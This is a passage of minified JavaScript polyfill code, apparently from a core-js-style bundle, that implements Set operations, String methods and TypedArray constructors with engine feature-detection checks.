a=t?e:e.iterator,n=e.next,o,i;!(o=Gnr(n,a)).done;)if(i=r(o.value),i!==void 0)return i},gC=g,Hnr=nt,pC=cr,Vnr=pC.Set,yC=pC.proto,Knr=gC(yC.forEach),SC=gC(yC.keys),znr=SC(new Vnr).next,_r=function(e,r,t){return t?Hnr({iterator:SC(e),next:znr},r):Knr(e,r)},mC=cr,Ynr=_r,qnr=mC.Set,Jnr=mC.add,wh=function(e){var r=new qnr;return Ynr(e,function(t){Jnr(r,t)}),r},Xnr=uu,Znr=cr,yo=Xnr(Znr.proto,"size","get")||function(e){return e.size},Ib=C,IC=I,bb=m,Qnr=H,ror=W,Eb="Invalid size",eor=RangeError,tor=TypeError,aor=Math.max,bC=function(e,r){this.set=e,this.size=aor(r,0),this.has=Ib(e.has),this.keys=Ib(e.keys)};bC.prototype={getIterator:function(){return ror(IC(bb(this.keys,this.set)))},includes:function(e){return bb(this.has,this.set,e)}};var jt=function(e){IC(e);var r=+e.size;if(r!==r)throw new tor(Eb);var t=Qnr(r);if(t<0)throw new eor(Eb);return new bC(e,t)},nor=dr,EC=cr,oor=wh,ior=yo,vor=jt,uor=_r,sor=nt,cor=EC.has,Ob=EC.remove,OC=function(r){var t=nor(this),a=vor(r),n=oor(t);return ior(t)<=a.size?uor(t,function(o){a.includes(o)&&Ob(n,o)}):sor(a.getIterator(),function(o){cor(n,o)&&Ob(n,o)}),n},lor=w,Tb=function(e){return{size:e,has:function(){return!1},keys:function(){return{next:function(){return{done:!0}}}}}},Ab=function(e){return{size:e,has:function(){return!0},keys:function(){throw new Error("e")}}},Bt=function(e,r){var t=lor("Set");try{new t()[e](Tb(0));try{return new t()[e](Tb(-1)),!1}catch(n){if(!r)return!0;try{return new t()[e](Ab(-1/0)),!1}catch(o){var a=new t;return a.add(1),a.add(2),r(a[e](Ab(1/0)))}}}catch(n){return!1}},$or=l,dor=OC,hor=S,gor=Bt,por=!gor("difference",function(e){return e.size===0}),yor=por||hor(function(){var e={size:1,has:function(){return!0},keys:function(){var t=0;return{next:function(){var a=t++>1;return r.has(1)&&r.clear(),{done:a,value:2}}}}},r=new Set([1,2,3,4]);return r.difference(e).size!==3});$or({target:"Set",proto:!0,real:!0,forced:yor},{difference:dor});var Sor=dr,Ch=cr,mor=yo,Ior=jt,bor=_r,Eor=nt,Oor=Ch.Set,Rb=Ch.add,Tor=Ch.has,TC=function(r){var t=Sor(this),a=Ior(r),n=new Oor;return mor(t)>a.size?Eor(a.getIterator(),function(o){Tor(t,o)&&Rb(n,o)}):bor(t,function(o){a.includes(o)&&Rb(n,o)}),n},Aor=l,Ror=S,wor=TC,Cor=Bt,Por=!Cor("intersection",function(e){return e.size===2&&e.has(1)&&e.has(2)})||Ror(function(){return String(Array.from(new Set([1,2,3]).intersection(new Set([3,2]))))!=="3,2"});Aor({target:"Set",proto:!0,real:!0,forced:Por},{intersection:wor});var xor=dr,_or=cr.has,Mor=yo,Nor=jt,Dor=_r,For=nt,Lor=X,AC=function(r){var t=xor(this),a=Nor(r);if(Mor(t)<=a.size)return Dor(t,function(o){if(a.includes(o))return!1},!0)!==!1;var n=a.getIterator();return For(n,function(o){if(_or(t,o))return Lor(n,"normal",!1)})!==!1},jor=l,Bor=AC,Uor=Bt,kor=!Uor("isDisjointFrom",function(e){return!e});jor({target:"Set",proto:!0,real:!0,forced:kor},{isDisjointFrom:Bor});var Wor=dr,Gor=yo,Hor=_r,Vor=jt,RC=function(r){var t=Wor(this),a=Vor(r);return Gor(t)>a.size?!1:Hor(t,function(n){if(!a.includes(n))return!1},!0)!==!1},Kor=l,zor=RC,Yor=Bt,qor=!Yor("isSubsetOf",function(e){return e});Kor({target:"Set",proto:!0,real:!0,forced:qor},{isSubsetOf:zor});var Jor=dr,Xor=cr.has,Zor=yo,Qor=jt,rir=nt,eir=X,wC=function(r){var t=Jor(this),a=Qor(r);if(Zor(t)<a.size)return!1;var n=a.getIterator();return rir(n,function(o){if(!Xor(t,o))return eir(n,"normal",!1)})!==!1},tir=l,air=wC,nir=Bt,oir=!nir("isSupersetOf",function(e){return!e});tir({target:"Set",proto:!0,real:!0,forced:oir},{isSupersetOf:air});var iir=dr,Ph=cr,vir=wh,uir=jt,sir=nt,cir=Ph.add,fir=Ph.has,lir=Ph.remove,CC=function(r){var t=iir(this),a=uir(r).getIterator(),n=vir(t);return sir(a,function(o){fir(t,o)?lir(n,o):cir(n,o)}),n},PC=function(e){try{var r=new Set,t={size:0,has:function(){return!0},keys:function(){return Object.defineProperty({},"next",{get:function(){return r.clear(),r.add(4),function(){return{done:!0}}}})}},a=r[e](t);return a.size===1&&a.values().next().value===4}catch(n){return!1}},$ir=l,dir=CC,hir=PC,gir=Bt,pir=!gir("symmetricDifference")||!hir("symmetricDifference");$ir({target:"Set",proto:!0,real:!0,forced:pir},{symmetricDifference:dir});var yir=dr,Sir=cr.add,mir=wh,Iir=jt,bir=nt,xC=function(r){var t=yir(this),a=Iir(r).getIterator(),n=mir(t);return bir(a,function(o){Sir(n,o)}),n},Eir=l,Oir=xC,Tir=PC,Air=Bt,Rir=!Air("union")||!Tir("union");Eir({target:"Set",proto:!0,real:!0,forced:Rir},{union:Oir});var wir=l,Cir=g,Pir=G,xir=H,_ir=P,Mir=S,Nir=Cir("".charAt),Dir=Mir(function(){return"𠮷".at(-2)!=="\uD842"});wir({target:"String",proto:!0,forced:Dir},{at:function(r){var t=_ir(Pir(this)),a=t.length,n=xir(r),o=n>=0?n:a+n;return o<0||o>=a?void 0:Nir(t,o)}});var xh=g,Fir=H,Lir=P,jir=G,Bir=xh("".charAt),wb=xh("".charCodeAt),Uir=xh("".slice),Cb=function(e){return function(r,t){var a=Lir(jir(r)),n=Fir(t),o=a.length,i,v;return n<0||n>=o?e?"":void 0:(i=wb(a,n),i<55296||i>56319||n+1===o||(v=wb(a,n+1))<56320||v>57343?e?Bir(a,n):i:e?Uir(a,n,n+2):(i-55296<<10)+(v-56320)+65536)}},Ha={codeAt:Cb(!1),charAt:Cb(!0)},kir=l,Wir=Ha.codeAt;kir({target:"String",proto:!0},{codePointAt:function(r){return Wir(this,r)}});var Gir=ku,Hir=TypeError,_h=function(e){if(Gir(e))throw new Hir("The method doesn't accept regular expressions");return e},Vir=R,Kir=Vir("match"),Mh=function(e){var r=/./;try{"/./"[e](r)}catch(t){try{return r[Kir]=!1,"/./"[e](r)}catch(a){}}return!1},zir=l,Yir=wt,qir=nr.f,Jir=Pr,Pb=P,Xir=_h,Zir=G,Qir=Mh,rvr=Yir("".slice),evr=Math.min,_C=Qir("endsWith"),tvr=!_C&&!!function(){var e=qir(String.prototype,"endsWith");return e&&!e.writable}();zir({target:"String",proto:!0,forced:!tvr&&!_C},{endsWith:function(r){var t=Pb(Zir(this));Xir(r);var a=arguments.length>1?arguments[1]:void 0,n=t.length,o=a===void 0?n:evr(Jir(a),n),i=Pb(r);return rvr(t,o-i.length,o)===i}});var avr=l,nvr=g,ovr=fe,ivr=RangeError,xb=String.fromCharCode,_b=String.fromCodePoint,vvr=nvr([].join),uvr=!!_b&&_b.length!==1;avr({target:"String",stat:!0,arity:1,forced:uvr},{fromCodePoint:function(r){for(var t=[],a=arguments.length,n=0,o;a>n;){if(o=+arguments[n++],ovr(o,1114111)!==o)throw new ivr(o+" is not a valid code point");t[n]=o<65536?xb(o):xb(((o-=65536)>>10)+55296,o%1024+56320)}return vvr(t,"")}});var svr=l,cvr=g,fvr=_h,lvr=G,Mb=P,$vr=Mh,dvr=cvr("".indexOf);svr({target:"String",proto:!0,forced:!$vr("includes")},{includes:function(r){return!!~dvr(Mb(lvr(this)),Mb(fvr(r)),arguments.length>1?arguments[1]:void 0)}});var hvr=l,gvr=g,pvr=G,yvr=P,Nb=gvr("".charCodeAt);hvr({target:"String",proto:!0},{isWellFormed:function(){for(var r=yvr(pvr(this)),t=r.length,a=0;a<t;a++){var n=Nb(r,a);if((n&63488)===55296&&(n>=56320||++a>=t||(Nb(r,a)&64512)!==56320))return!1}return!0}});var Svr=Ha.charAt,mvr=P,MC=j,Ivr=Pd,Db=or,NC="String Iterator",bvr=MC.set,Evr=MC.getterFor(NC);Ivr(String,"String",function(e){bvr(this,{type:NC,string:mvr(e),index:0})},function(){var r=Evr(this),t=r.string,a=r.index,n;return a>=t.length?Db(void 0,!0):(n=Svr(t,a),r.index+=n.length,Db(n,!1))});var Fb=m,Lb=B,Ovr=Ah,jb=S,DC=R,Tvr=rr,Avr=DC("species"),ef=RegExp.prototype,Vu=function(e,r,t,a){var n=DC(e),o=!jb(function(){var s={};return s[n]=function(){return 7},""[e](s)!==7}),i=o&&!jb(function(){var s=!1,c=/a/;return e==="split"&&(c={},c.constructor={},c.constructor[Avr]=function(){return c},c.flags="",c[n]=/./[n]),c.exec=function(){return s=!0,null},c[n](""),!s});if(!o||!i||t){var v=/./[n],u=r(n,""[e],function(s,c,f,$,d){var h=c.exec;return h===Ovr||h===ef.exec?o&&!d?{done:!0,value:Fb(v,c,f,$)}:{done:!0,value:Fb(s,f,c,$)}:{done:!1}});Lb(String.prototype,e,u[0]),Lb(ef,n,u[1])}a&&Tvr(ef[n],"sham",!0)},Rvr=Ha.charAt,Ku=function(e,r,t){return r+(t?Rvr(e,r).length:1)},Bb=m,wvr=I,Cvr=x,Pvr=fr,xvr=Ah,_vr=TypeError,So=function(e,r){var t=e.exec;if(Cvr(t)){var a=Bb(t,e,r);return a!==null&&wvr(a),a}if(Pvr(e)==="RegExp")return Bb(xvr,e,r);throw new _vr("RegExp#exec called on incompatible receiver")},Mvr=m,Nvr=g,Dvr=Vu,Fvr=I,Lvr=A,jvr=Pr,li=P,Bvr=G,Uvr=q,kvr=Ku,Wvr=Lt,Ub=So,kb=Nvr("".indexOf);Dvr("match",function(e,r,t){return[function(n){var o=Bvr(this),i=Lvr(n)?Uvr(n,e):void 0;return i?Mvr(i,n,o):new RegExp(n)[e](li(o))},function(a){var n=Fvr(this),o=li(a),i=t(r,n,o);if(i.done)return i.value;var v=li(Wvr(n));if(kb(v,"g")===-1)return Ub(n,o);var u=kb(v,"u")!==-1;n.lastIndex=0;for(var s=[],c=0,f;(f=Ub(n,o))!==null;){var $=li(f[0]);s[c]=$,$===""&&(n.lastIndex=kvr(o,jvr(n.lastIndex),u)),c++}return c===0?null:s}]});var Gvr=l,Hvr=m,FC=wt,Vvr=Mt,$i=or,Wb=G,LC=Pr,Hn=P,Kvr=I,zvr=A,Yvr=fr,qvr=ku,jC=Lt,Jvr=q,Xvr=B,Zvr=S,Qvr=R,rur=Du,eur=Ku,tur=So,BC=j,aur=Ma,Mv=Qvr("matchAll"),UC="RegExp String",kC=UC+" Iterator",nur=BC.set,our=BC.getterFor(kC),Gb=RegExp.prototype,iur=TypeError,w$=FC("".indexOf),Nv=FC("".matchAll),tf=!!Nv&&!Zvr(function(){Nv("a",/./)}),vur=Vvr(function(r,t,a,n){nur(this,{type:kC,regexp:r,string:t,global:a,unicode:n,done:!1})},UC,function(){var r=our(this);if(r.done)return $i(void 0,!0);var t=r.regexp,a=r.string,n=tur(t,a);return n===null?(r.done=!0,$i(void 0,!0)):r.global?(Hn(n[0])===""&&(t.lastIndex=eur(a,LC(t.lastIndex),r.unicode)),$i(n,!1)):(r.done=!0,$i(n,!1))}),WC=function(e){var r=Kvr(this),t=Hn(e),a=rur(r,RegExp),n=Hn(jC(r)),o,i,v;return o=new a(a===RegExp?r.source:r,n),i=!!~w$(n,"g"),v=!!~w$(n,"u"),o.lastIndex=LC(r.lastIndex),new vur(o,t,i,v)};Gvr({target:"String",proto:!0,forced:tf},{matchAll:function(r){var t=Wb(this),a,n,o,i;if(zvr(r)){if(qvr(r)&&(a=Hn(Wb(jC(r))),!~w$(a,"g")))throw new iur("`.matchAll` does not allow non-global regexes");if(tf)return Nv(t,r);if(o=Jvr(r,Mv),o===void 0&&aur&&Yvr(r)==="RegExp"&&(o=WC),o)return Hvr(o,r,t)}else if(tf)return Nv(t,r);return n=Hn(t),i=new RegExp(r,"g"),i[Mv](n)}});Mv in Gb||Xvr(Gb,Mv,WC);var uur=se,GC=/Version\/10(?:\.\d+){1,2}(?: [\w./]+)?(?: Mobile\/\w+)? Safari\//.test(uur),sur=l,cur=bu.end,fur=GC;sur({target:"String",proto:!0,forced:fur},{padEnd:function(r){return cur(this,r,arguments.length>1?arguments[1]:void 0)}});var lur=l,$ur=bu.start,dur=GC;lur({target:"String",proto:!0,forced:dur},{padStart:function(r){return $ur(this,r,arguments.length>1?arguments[1]:void 0)}});var hur=l,HC=g,gur=Q,pur=D,Hb=P,yur=F,Vb=HC([].push),Sur=HC([].join);hur({target:"String",stat:!0},{raw:function(r){var t=gur(pur(r).raw),a=yur(t);if(!a)return"";for(var n=arguments.length,o=[],i=0;;){if(Vb(o,Hb(t[i++])),i===a)return Sur(o,"");i<n&&Vb(o,Hb(arguments[i]))}}});var mur=l,Iur=Iu;mur({target:"String",proto:!0},{repeat:Iur});var Nh=g,bur=D,Eur=Math.floor,af=Nh("".charAt),Our=Nh("".replace),nf=Nh("".slice),Tur=/\$([$&'`]|\d{1,2}|<[^>]*>)/g,Aur=/\$([$&'`]|\d{1,2})/g,VC=function(e,r,t,a,n,o){var i=t+e.length,v=a.length,u=Aur;return n!==void 0&&(n=bur(n),u=Tur),Our(o,u,function(s,c){var f;switch(af(c,0)){case"$":return"$";case"&":return e;case"`":return nf(r,0,t);case"'":return nf(r,i);case"<":f=n[nf(c,1,-1)];break;default:var $=+c;if($===0)return s;if($>v){var d=Eur($/10);return d===0?s:d<=v?a[d-1]===void 0?af(c,1):a[d-1]+af(c,1):s}f=a[$-1]}return f===void 0?"":f})},Rur=$r,Kb=m,zu=g,wur=Vu,Cur=S,Pur=I,xur=x,_ur=A,Mur=H,Nur=Pr,lt=P,Dur=G,Fur=Ku,Lur=q,jur=VC,Bur=Lt,Uur=So,kur=R,C$=kur("replace"),Wur=Math.max,Gur=Math.min,Hur=zu([].concat),of=zu([].push),di=zu("".indexOf),zb=zu("".slice),Vur=function(e){return e===void 0?e:String(e)},Kur=function(){return"a".replace(/./,"$0")==="$0"}(),Yb=function(){return/./[C$]?/./[C$]("a","$0")==="":!1}(),zur=!Cur(function(){var e=/./;return e.exec=function(){var r=[];return r.groups={a:"7"},r},"".replace(e,"$<a>")!=="7"});wur("replace",function(e,r,t){var a=Yb?"$":"$0";return[function(o,i){var v=Dur(this),u=_ur(o)?Lur(o,C$):void 0;return u?Kb(u,o,v,i):Kb(r,lt(v),o,i)},function(n,o){var i=Pur(this),v=lt(n);if(typeof o=="string"&&di(o,a)===-1&&di(o,"$<")===-1){var u=t(r,i,v,o);if(u.done)return u.value}var s=xur(o);s||(o=lt(o));var c=lt(Bur(i)),f=di(c,"g")!==-1,$;f&&($=di(c,"u")!==-1,i.lastIndex=0);for(var d=[],h;h=Uur(i,v),!(h===null||(of(d,h),!f));){var p=lt(h[0]);p===""&&(i.lastIndex=Fur(v,Nur(i.lastIndex),$))}for(var y="",E=0,O=0;O<d.length;O++){h=d[O];for(var N=lt(h[0]),L=Wur(Gur(Mur(h.index),v.length),0),Tr=[],Z,Hr=1;Hr<h.length;Hr++)of(Tr,Vur(h[Hr]));var ot=h.groups;if(s){var rp=Hur([N],Tr,L,v);ot!==void 0&&of(rp,ot),Z=lt(Rur(o,void 0,rp))}else Z=jur(N,v,L,Tr,ot,o);L>=E&&(y+=zb(v,E,L)+Z,E=L+N.length)}return y+zb(v,E)}]},!zur||!Kur||Yb);var Yur=l,qur=m,Dh=g,qb=G,Jur=x,Xur=A,Zur=ku,vn=P,Qur=q,rsr=Lt,esr=VC,tsr=R,asr=tsr("replace"),nsr=TypeError,vf=Dh("".indexOf);Dh("".replace);var Jb=Dh("".slice),osr=Math.max;Yur({target:"String",proto:!0},{replaceAll:function(r,t){var a=qb(this),n,o,i,v,u,s,c,f,$,d,h=0,p="";if(Xur(r)){if(n=Zur(r),n&&(o=vn(qb(rsr(r))),!~vf(o,"g")))throw new nsr("`.replaceAll` does not allow non-global regexes");if(i=Qur(r,asr),i)return qur(i,r,a,t)}for(v=vn(a),u=vn(r),s=Jur(t),s||(t=vn(t)),c=u.length,f=osr(1,c),$=vf(v,u);$!==-1;)d=s?vn(t(u,$,v)):esr(u,v,$,[],void 0,t),p+=Jb(v,h,$)+d,h=$+c,$=$+f>v.length?-1:vf(v,u,$+f);return h<v.length&&(p+=Jb(v,h)),p}});var isr=m,vsr=Vu,usr=I,ssr=A,csr=G,Xb=s0,Zb=P,fsr=q,lsr=So;vsr("search",function(e,r,t){return[function(n){var o=csr(this),i=ssr(n)?fsr(n,e):void 0;return i?isr(i,n,o):new RegExp(n)[e](Zb(o))},function(a){var n=usr(this),o=Zb(a),i=t(r,n,o);if(i.done)return i.value;var v=n.lastIndex;Xb(v,0)||(n.lastIndex=0);var u=lsr(n,o);return Xb(n.lastIndex,v)||(n.lastIndex=v),u===null?-1:u.index}]});var uf=m,KC=g,$sr=Vu,dsr=I,hsr=A,gsr=G,psr=Du,ysr=Ku,Ssr=Pr,Qb=P,msr=q,r1=So,Isr=Wu,bsr=S,zt=Isr.UNSUPPORTED_Y,Esr=4294967295,Osr=Math.min,sf=KC([].push),cf=KC("".slice),Tsr=!bsr(function(){var e=/(?:)/,r=e.exec;e.exec=function(){return r.apply(this,arguments)};var t="ab".split(e);return t.length!==2||t[0]!=="a"||t[1]!=="b"}),e1="abbc".split(/(b)*/)[1]==="c"||"test".split(/(?:)/,-1).length!==4||"ab".split(/(?:ab)*/).length!==2||".".split(/(.?)(.?)/).length!==4||".".split(/()()/).length>1||"".split(/.?/).length;$sr("split",function(e,r,t){var a="0".split(void 0,0).length?function(n,o){return n===void 0&&o===0?[]:uf(r,this,n,o)}:r;return[function(o,i){var v=gsr(this),u=hsr(o)?msr(o,e):void 0;return u?uf(u,o,v,i):uf(a,Qb(v),o,i)},function(n,o){var i=dsr(this),v=Qb(n);if(!e1){var u=t(a,i,v,o,a!==r);if(u.done)return u.value}var s=psr(i,RegExp),c=i.unicode,f=(i.ignoreCase?"i":"")+(i.multiline?"m":"")+(i.unicode?"u":"")+(zt?"g":"y"),$=new s(zt?"^(?:"+i.source+")":i,f),d=o===void 0?Esr:o>>>0;if(d===0)return[];if(v.length===0)return r1($,v)===null?[v]:[];for(var h=0,p=0,y=[];p<v.length;){$.lastIndex=zt?0:p;var E=r1($,zt?cf(v,p):v),O;if(E===null||(O=Osr(Ssr($.lastIndex+(zt?p:0)),v.length))===h)p=ysr(v,p,c);else{if(sf(y,cf(v,h,p)),y.length===d)return y;for(var N=1;N<=E.length-1;N++)if(sf(y,E[N]),y.length===d)return y;p=h=O}}return sf(y,cf(v,h)),y}]},e1||!Tsr,zt);var Asr=l,Rsr=wt,wsr=nr.f,Csr=Pr,t1=P,Psr=_h,xsr=G,_sr=Mh,Msr=Rsr("".slice),Nsr=Math.min,zC=_sr("startsWith"),Dsr=!zC&&!!function(){var e=wsr(String.prototype,"startsWith");return e&&!e.writable}();Asr({target:"String",proto:!0,forced:!Dsr&&!zC},{startsWith:function(r){var t=t1(xsr(this));Psr(r);var a=Csr(Nsr(arguments.length>1?arguments[1]:void 0,t.length)),n=t1(r);return Msr(t,a,a+n.length)===n}});var Fsr=l,Lsr=g,jsr=G,a1=H,Bsr=P,Usr=Lsr("".slice),ksr=Math.max,Wsr=Math.min,Gsr=!"".substr||"ab".substr(-1)!=="b";Fsr({target:"String",proto:!0,forced:Gsr},{substr:function(r,t){var a=Bsr(jsr(this)),n=a.length,o=a1(r),i,v;return o===1/0&&(o=0),o<0&&(o=ksr(n+o,0)),i=t===void 0?n:a1(t),i<=0||i===1/0?"":(v=Wsr(o+i,n),o>=v?"":Usr(a,o,v))}});var Hsr=l,YC=m,Fh=g,Vsr=G,Ksr=P,zsr=S,Ysr=Array,ff=Fh("".charAt),n1=Fh("".charCodeAt),qsr=Fh([].join),P$="".toWellFormed,Jsr="�",o1=P$&&zsr(function(){return YC(P$,1)!=="1"});Hsr({target:"String",proto:!0,forced:o1},{toWellFormed:function(){var r=Ksr(Vsr(this));if(o1)return YC(P$,r);for(var t=r.length,a=Ysr(t),n=0;n<t;n++){var o=n1(r,n);(o&63488)!==55296?a[n]=ff(r,n):o>=56320||n+1>=t||(n1(r,n+1)&64512)!==56320?a[n]=Jsr:(a[n]=ff(r,n),a[++n]=ff(r,n))}return qsr(a,"")}});var Xsr=Na.PROPER,Zsr=S,i1=ka,v1="​᠎",Lh=function(e){return Zsr(function(){return!!i1[e]()||v1[e]()!==v1||Xsr&&i1[e].name!==e})},Qsr=l,rcr=Wa.trim,ecr=Lh;Qsr({target:"String",proto:!0,forced:ecr("trim")},{trim:function(){return rcr(this)}});var tcr=Wa.end,acr=Lh,qC=acr("trimEnd")?function(){return tcr(this)}:"".trimEnd,ncr=l,u1=qC;ncr({target:"String",proto:!0,name:"trimEnd",forced:"".trimRight!==u1},{trimRight:u1});var ocr=l,s1=qC;ocr({target:"String",proto:!0,name:"trimEnd",forced:"".trimEnd!==s1},{trimEnd:s1});var icr=Wa.start,vcr=Lh,JC=vcr("trimStart")?function(){return icr(this)}:"".trimStart,ucr=l,c1=JC;ucr({target:"String",proto:!0,name:"trimStart",forced:"".trimLeft!==c1},{trimLeft:c1});var scr=l,f1=JC;scr({target:"String",proto:!0,name:"trimStart",forced:"".trimStart!==f1},{trimStart:f1});var ccr=g,fcr=G,l1=P,lcr=/"/g,$cr=ccr("".replace),Mr=function(e,r,t,a){var n=l1(fcr(e)),o="<"+r;return t!==""&&(o+=" "+t+'="'+$cr(l1(a),lcr,"&quot;")+'"'),o+">"+n+"</"+r+">"},dcr=S,Nr=function(e){return dcr(function(){var r=""[e]('"');return r!==r.toLowerCase()||r.split('"').length>3})},hcr=l,gcr=Mr,pcr=Nr;hcr({target:"String",proto:!0,forced:pcr("anchor")},{anchor:function(r){return gcr(this,"a","name",r)}});var ycr=l,Scr=Mr,mcr=Nr;ycr({target:"String",proto:!0,forced:mcr("big")},{big:function(){return Scr(this,"big","","")}});var Icr=l,bcr=Mr,Ecr=Nr;Icr({target:"String",proto:!0,forced:Ecr("blink")},{blink:function(){return bcr(this,"blink","","")}});var Ocr=l,Tcr=Mr,Acr=Nr;Ocr({target:"String",proto:!0,forced:Acr("bold")},{bold:function(){return Tcr(this,"b","","")}});var Rcr=l,wcr=Mr,Ccr=Nr;Rcr({target:"String",proto:!0,forced:Ccr("fixed")},{fixed:function(){return wcr(this,"tt","","")}});var Pcr=l,xcr=Mr,_cr=Nr;Pcr({target:"String",proto:!0,forced:_cr("fontcolor")},{fontcolor:function(r){return xcr(this,"font","color",r)}});var Mcr=l,Ncr=Mr,Dcr=Nr;Mcr({target:"String",proto:!0,forced:Dcr("fontsize")},{fontsize:function(r){return Ncr(this,"font","size",r)}});var Fcr=l,Lcr=Mr,jcr=Nr;Fcr({target:"String",proto:!0,forced:jcr("italics")},{italics:function(){return Lcr(this,"i","","")}});var Bcr=l,Ucr=Mr,kcr=Nr;Bcr({target:"String",proto:!0,forced:kcr("link")},{link:function(r){return Ucr(this,"a","href",r)}});var Wcr=l,Gcr=Mr,Hcr=Nr;Wcr({target:"String",proto:!0,forced:Hcr("small")},{small:function(){return Gcr(this,"small","","")}});var Vcr=l,Kcr=Mr,zcr=Nr;Vcr({target:"String",proto:!0,forced:zcr("strike")},{strike:function(){return Kcr(this,"strike","","")}});var Ycr=l,qcr=Mr,Jcr=Nr;Ycr({target:"String",proto:!0,forced:Jcr("sub")},{sub:function(){return qcr(this,"sub","","")}});var Xcr=l,Zcr=Mr,Qcr=Nr;Xcr({target:"String",proto:!0,forced:Qcr("sup")},{sup:function(){return Zcr(this,"sup","","")}});var x$={exports:{}},XC=b,lf=S,rfr=lu,efr=M.NATIVE_ARRAY_BUFFER_VIEWS,tfr=XC.ArrayBuffer,$t=XC.Int8Array,jh=!efr||!lf(function(){$t(1)})||!lf(function(){new $t(-1)})||!rfr(function(e){new $t,new $t(null),new $t(1.5),new $t(e)},!0)||lf(function(){return new $t(new tfr(2),1,void 0).length!==1}),afr=so,nfr=RangeError,ZC=function(e,r){var t=afr(e);if(t%r)throw new nfr("Wrong offset");return t},ofr=Math.round,QC=function(e){var r=ofr(e);return r<0?0:r>255?255:r&255},ifr=Er,Bh=function(e){var r=ifr(e);return r==="BigInt64Array"||r==="BigUint64Array"},vfr=Jv,ufr=TypeError,Yu=function(e){var r=vfr(e,"number");if(typeof r=="number")throw new ufr("Can't convert number to bigint");return BigInt(r)},sfr=k,cfr=m,ffr=Nu,lfr=D,$fr=F,dfr=rt,hfr=Ce,gfr=Ad,pfr=Bh,yfr=M.aTypedArrayConstructor,Sfr=Yu,rP=function(r){var t=ffr(this),a=lfr(r),n=arguments.length,o=n>1?arguments[1]:void 0,i=o!==void 0,v=hfr(a),u,s,c,f,$,d,h,p;if(v&&!gfr(v))for(h=dfr(a,v),p=h.next,a=[];!(d=cfr(p,h)).done;)a.push(d.value);for(i&&n>2&&(o=sfr(o,arguments[2])),s=$fr(a),c=new(yfr(t))(s),f=pfr(c),u=0;s>u;u++)$=i?o(a[u],u):a[u],c[u]=f?Sfr($):+$;return c},$1=l,eP=b,d1=m,mfr=T,Ifr=jh,mo=M,tP=yu,h1=Sr,bfr=wr,un=rr,Efr=ch,Ofr=Pr,g1=io,$f=ZC,Tfr=QC,aP=we,sn=_,Afr=Er,_$=A,Rfr=Xe,wfr=er,Cfr=lr,hi=Xr,Pfr=Qe.f,p1=rP,xfr=J.forEach,_fr=Nt,Mfr=V,nP=U,oP=nr,y1=et,Uh=j,Nfr=Ct,M$=Uh.get,Dfr=Uh.set,Ffr=Uh.enforce,iP=nP.f,Lfr=oP.f,df=eP.RangeError,vP=tP.ArrayBuffer,jfr=vP.prototype,Bfr=tP.DataView,gi=mo.NATIVE_ARRAY_BUFFER_VIEWS,S1=mo.TYPED_ARRAY_TAG,m1=mo.TypedArray,cn=mo.TypedArrayPrototype,N$=mo.isTypedArray,pi="BYTES_PER_ELEMENT",hf="Wrong length",yi=function(e,r){Mfr(e,r,{configurable:!0,get:function(){return M$(this)[r]}})},I1=function(e){var r;return Cfr(jfr,e)||(r=Afr(e))==="ArrayBuffer"||r==="SharedArrayBuffer"},uP=function(e,r){return N$(e)&&!Rfr(r)&&r in e&&Efr(+r)&&r>=0},b1=function(r,t){return t=aP(t),uP(r,t)?bfr(2,r[t]):Lfr(r,t)},E1=function(r,t,a){return t=aP(t),uP(r,t)&&_$(a)&&sn(a,"value")&&!sn(a,"get")&&!sn(a,"set")&&!a.configurable&&(!sn(a,"writable")||a.writable)&&(!sn(a,"enumerable")||a.enumerable)?(r[t]=a.value,r):iP(r,t,a)};mfr?(gi||(oP.f=b1,nP.f=E1,yi(cn,"buffer"),yi(cn,"byteOffset"),yi(cn,"byteLength"),yi(cn,"length")),$1({target:"Object",stat:!0,forced:!gi},{getOwnPropertyDescriptor:b1,defineProperty:E1}),x$.exports=function(e,r,t){var a=e.match(/\d+/)[0]/8,n=e+(t?"Clamped":"")+"Array",o="get"+e,i="set"+e,v=eP[n],u=v,s=u&&u.prototype,c={},f=function(p,y){var E=M$(p);return E.view[o](y*a+E.byteOffset,!0)},$=function(p,y,E){var O=M$(p);O.view[i](y*a+O.byteOffset,t?Tfr(E):E,!0)},d=function(p,y){iP(p,y,{get:function(){return f(this,y)},set:function(E){return $(this,y,E)},enumerable:!0})};gi?Ifr&&(u=r(function(p,y,E,O){return h1(p,s),Nfr(function(){return _$(y)?I1(y)?O!==void 0?new v(y,$f(E,a),O):E!==void 0?new v(y,$f(E,a)):new v(y):N$(y)?y1(u,y):d1(p1,u,y):new v(g1(y))}(),p,u)}),hi&&hi(u,m1),xfr(Pfr(v),function(p){p in u||un(u,p,v[p])}),u.prototype=s):(u=r(function(p,y,E,O){h1(p,s);var N=0,L=0,Tr,Z,Hr;if(!_$(y))Hr=g1(y),Z=Hr*a,Tr=new vP(Z);else if(I1(y)){Tr=y,L=$f(E,a);var ot=y.byteLength;if(O===void 0){if(ot%a)throw new df(hf);if(Z=ot-L,Z<0)throw new df(hf)}else if(Z=Ofr(O)*a,Z+L>ot)throw new df(hf);Hr=Z/a}else return N$(y)?y1(u,y):d1(p1,u,y);for(Dfr(p,{buffer:Tr,byteOffset:L,byteLength:Z,length:Hr,view:new Bfr(Tr)});N<Hr;)d(p,N++)}),hi&&hi(u,m1),s=u.prototype=wfr(cn)),s.constructor!==u&&un(s,"constructor",u),Ffr(s).TypedArrayConstructor=u,S1&&un(s,S1,n);var h=u!==v;c[n]=u,$1({global:!0,constructor:!0,forced:h,sham:!gi},c),pi in u||un(u,pi,a),pi in s||un(s,pi,a),_fr(n)}):x$.exports=function(){};var xe=x$.exports,Ufr=xe;Ufr("Float32",function(e){return function(t,a,n){return e(this,t,a,n)}});var kfr=xe;kfr("Float64",function(e){return function(t,a,n){return e(this,t,a,n)}});var Wfr=xe;Wfr("Int8",function(e){return function(t,a,n){return e(this,t,a,n)}});var Gfr=xe;Gfr("Int16",function(e){return function(t,a,n){return e(this,t,a,n)}});var Hfr=xe;Hfr("Int32",function(e){return function(t,a,n){return e(this,t,a,n)}});var Vfr=xe;Vfr("Uint8",function(e){return function(t,a,n){return e(this,t,a,n)}});var Kfr=xe;Kfr("Uint8",function(e){return function(t,a,n){return e(this,t,a,n)}},!0);var zfr=xe;zfr("Uint16",function(e){return function(t,a,n){return e(this,t,a,n)}});var Yfr=xe;Yfr("Uint32",function(e){return function(t,a,n){return e(this,t,a,n)}});var sP=M,qfr=F,Jfr=H,Xfr=sP.aTypedArray,Zfr=sP.exportTypedArrayMethod;Zfr("at",function(r){var t=Xfr(this),a=qfr(t),n=Jfr(r),o=n>=0?n:a+n;return 